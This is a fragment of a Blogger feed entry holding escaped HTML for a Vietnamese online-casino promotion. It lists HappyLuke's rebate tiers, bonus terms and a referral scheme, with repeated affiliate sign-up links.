href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTwTLLExBr7oc_9GGMFdRmulR7YZzhf6f32Lx4PDUsmoRhfsoA2sOa2Y85idYPgiYBHdjN-KX0yP7YUE2TDrPFkiz3piDJZn6e9PZEUW4SCwusZr9VYehRb7z8xFZt2OPx-ySZNEGZ_INVdC_5x9Mcp29Q9vBEBD4Xn2ZKvIV5w9sh6qEEu-j99e4yQ\/s1000\/game-doi-thuong-ngan-hang.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTwTLLExBr7oc_9GGMFdRmulR7YZzhf6f32Lx4PDUsmoRhfsoA2sOa2Y85idYPgiYBHdjN-KX0yP7YUE2TDrPFkiz3piDJZn6e9PZEUW4SCwusZr9VYehRb7z8xFZt2OPx-ySZNEGZ_INVdC_5x9Mcp29Q9vBEBD4Xn2ZKvIV5w9sh6qEEu-j99e4yQ\/s16000\/game-doi-thuong-ngan-hang.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003EKHUYẾN MÃI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: rgb(255, 255, 255); border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 325px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ECẤP ĐỘ\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ELive Casino\u003C\/strong\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ESlot\u003C\/strong\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003EThường\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.25%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.35%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Iron\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.30%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.40%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Đồng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.35%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.45%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Bạc\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.40%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.50%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Vàng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.50%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.75%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Bạch Kim\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.60%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E1.00%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EHoàn trả tối đa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003EDoanh thu yêu cầu tối thiểu\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 227.469px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\/ 115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E1. Hoàn trả: 0,25% lên đến 1%\u003Cbr \/\u003E\u003Cbr \/\u003E2. Thời gian khuyến mại: 01 tháng 10 đến 31 tháng 10 của tháng.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi hợp lệ: tất cả người chơi đã hoàn thành 3 lần gửi tiền đầu tiên và đăng ký bằng cách mua vật phẩm đăng ký trong Shop Xu Thưởng từ cấp độ ĐỈNH CAO - trước 23:59 Chủ nhật hàng tuần.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Doanh thu cược tối thiểu yêu cầu trong 1 tuần: 5.000 USD\u003Cbr \/\u003E\u003Cbr \/\u003E5. Tiền thưởng tối đa:\u003Cbr \/\u003Ea\/ Live Casino: 5000 USD.\u003Cbr \/\u003Eb\/ Slot: 5000 USD.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cách tính: Tổng doanh thu cược tích lũy hàng tuần từ 00:00 thứ 2 đến 23:59 Chủ Nhật (GMT+7).\u003Cbr \/\u003E\u003Cbr \/\u003E7. Trò chơi hợp lệ: tất cả các trò chơi Live Casino và Slot (Không áp dụng cho Table Games)\u003Cbr \/\u003E\u003Cbr \/\u003E8. Yêu cầu cược lại: 1x và tiền hoàn trả sẽ được cập nhật vào tài khoàn TIỀN THƯỞNG. Số tiền quy đổi gấp 10 lần số tiền thưởng nhận được.\u003Cbr \/\u003E\u003Cbr \/\u003E9. Người chơi có thể sử dụng tiền hoàn lại trong tất cả các trò chơi tại HappyLuke\u003Cbr \/\u003E\u003Cbr \/\u003E10. Thời gian hoàn trả: vào thứ Tư tuần sau trước 18:00\u003Cbr \/\u003E\u003Cbr \/\u003E11. Tất cả cược trò chơi tại Table Game, cược hòa, cược hủy, cược hai bên sẽ không được tính vào bất kỳ yêu cầu đặt cược và chuyển nhượng nào.\u003Cbr \/\u003E\u003Cbr \/\u003E12. Vật phẩm đăng ký sẽ tặng: 1 trò chơi quay miễn phí 888 Dragon HappyLuke với yêu cầu doanh thu gấp 100 lần.\u003Cbr \/\u003E\u003Cbr \/\u003E13. Người chơi nhận được tiền thưởng, không thể sử dụng với một khoản tiền thưởng khác.\u003Cbr \/\u003E\u003Cbr \/\u003E14. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E\u003Cbr \/\u003E15. Các Điều khoản và Điều kiện Chung của HappyLuke được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003EHãy Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETHÊM BẠN THÊM VUI, KHUI THƯỞNG $5000!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGiới thiệu HAPPYLUKE với bạn bè, Nhận ngay combo 3 quà tặng trong 90 ngày chơi đầu tiên lên đến $5000!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvBNocDP-mP6NMl50u-wGR9_ZJSncbQZUauZYvPp4OcX3ELgbMuMs-uYqz0PtL1_adAbRJx0A5xgLO57NeyC8KQV2IWeOf5C5cC1E1vP8DJV71hZUcXZRfMPeq_7dq6NDvlkiGWEwQ5xzmAthCaZ0Tb858ZsS3JQuI7Esy88mU-X1JNPgShQcBuihJg\/s1000\/game-doi-thuong-ngan-hang-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvBNocDP-mP6NMl50u-wGR9_ZJSncbQZUauZYvPp4OcX3ELgbMuMs-uYqz0PtL1_adAbRJx0A5xgLO57NeyC8KQV2IWeOf5C5cC1E1vP8DJV71hZUcXZRfMPeq_7dq6NDvlkiGWEwQ5xzmAthCaZ0Tb858ZsS3JQuI7Esy88mU-X1JNPgShQcBuihJg\/s16000\/game-doi-thuong-ngan-hang-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #cc0000;\"\u003EKHUYẾN MÃI\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003EQUÀ TẶNG thứ nhất: NGƯỜI GIỚI THIỆU - nhận 50% tối đa 100 USD dựa trên số tiền gửi lần đầu của người chơi được giới thiệu.\u003Cbr \/\u003E\u003Cbr \/\u003EQUÀ TẶNG thứ hai: NGƯỜI GIỚI THIỆU - Nhận Hoàn tiền dựa trên tổng cược thua của người chơi được giới thiệu với 4% cho Slot + 2% cho Live Casino lên đến 1,000USD sau 1 tháng. \u003Cbr \/\u003E\u003Cbr \/\u003EQUÀ TẶNG thứ ba: NGƯỜI GIỚI THIỆU - Nhận Hoàn tiền dựa trên tổng cược thua của người chơi được giới thiệu với 4% cho Slot + 2% cho Live Casino lên đến 5,000USD sau 3 tháng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Loại thưởng: Thưởng dựa trên số tiền gửi của người được giới thiệu và Hoàn tiền Cược thua dựa trên tổng số cược thua từ người được giới thiệu.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Thời gian khuyến mãi: Từ 00:00 ngày 01 đến 23:59 31 của tháng (GMT+7).\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi hợp lệ: Tất cả người chơi có ít nhất 3 lần gửi tiền thành công tại website và giới thiệu thành công bạn bè trong thời gian khuyến mãi.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Định nghĩa \" giới thiệu bạn bè thành công\" :\u003Cbr \/\u003E- Bạn bè được giới thiệu cần đăng ký tài khoản với HappyLuke thông qua đường link được gửi vào email của họ.\u003Cbr \/\u003E- Hoàn thành lần gửi tiền đầu tiên trong thời gian khuyến mãi và giữ hoạt động trong vòng 90 ngày.\u003Cbr \/\u003E- Người bạn được giới thiệu cần có tổng doanh thu cược ít nhất $5000 tại tất cả trò chơi trong vòng 30 ngày sau lần gửi tiền đầu tiên, để người giới thiệu có thể nhận hoàn trả cho phần thưởng thứ 2.\u003Cbr \/\u003E- Người bạn được giới thiệu cần có tổng doanh thu cược ít nhất $15,000 tại tất\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003Ecả trò chơi trong vòng 90 ngày sau lần gửi tiền đầu tiên, để người giới thiệu có thể nhận hoàn trả cho phần thưởng thứ 3.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Khuyến mãi này không hợp lệ đối với các tài khoản trùng lặp đã được hệ thống xác nhận.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Thưởng giới thiệu bạn bè chỉ có hiệu lực khi bạn bè của bạn đăng ký tại HappyLuke bằng liên kết giới thiệu do người giới thiệu gửi.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Bạn phải đảm bảo rằng các cá nhân từ mười tám (18) tuổi trở lên và không cư trú tại các vùng lãnh thổ mà dịch vụ của chúng tôi bị hạn chế. Bạn sẽ không thể sử dụng khoản thưởng nếu gửi giới thiệu cho những người không xác định hoặc gửi thư hàng loạt (\"SPAM\") để thu hút đăng ký.\u003Cbr \/\u003E\u003Cbr \/\u003E8.Thời gian cập nhật tiền thưởng:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E**QUÀ TẶNG thứ nhất: Tiền thưởng sẽ được tự động cập nhật vào lúc 12:00 trưa (GMT+7) mỗi ngày, có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền. Thời gian xét thưởng và chốt danh sách trả thưởng mỗi ngày sẽ kết thúc vào lúc 22:59 (GMT+7). Nếu bạn bè gửi tiền sau thời gian xét thưởng, người chơi sẽ được nhận thưởng vào ngày hôm sau.\u003Cbr \/\u003E\u003Cbr \/\u003E**QUÀ TẶNG thứ hai - Sau 30 ngày từ ngày gửi tiền đầu tiên của người được giới thiệu. Tiền thưởng có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E**QUÀ TẶNG thứ ba - Sau 90 ngày, tính ngày thứ 31 kể từ khi người được giới thiệu vượt qua mốc 30 ngày của quà tặng thứ 2. Tiền thưởng có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E9. Người giới thiệu sẽ không thể nhận thưởng nếu tài khoản có dấu hiệu gian lận hoặc đã nhận được thông báo rằng tài khoản quý khách không thể nhận thưởng từ HappyLuke.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ khuyến mãi nào theo quyết định riêng của mình.\u003Cbr \/\u003E\u003Cbr \/\u003E11. Điều khoản và điều kiện chung của HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003EHãy Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2111739383779510669\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2022\/10\/game-bai-doi-thuong-qua-ngan-hang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2111739383779510669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2111739383779510669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2022\/10\/game-bai-doi-thuong-qua-ngan-hang.html","title":"Game bài đổi thưởng qua ngân 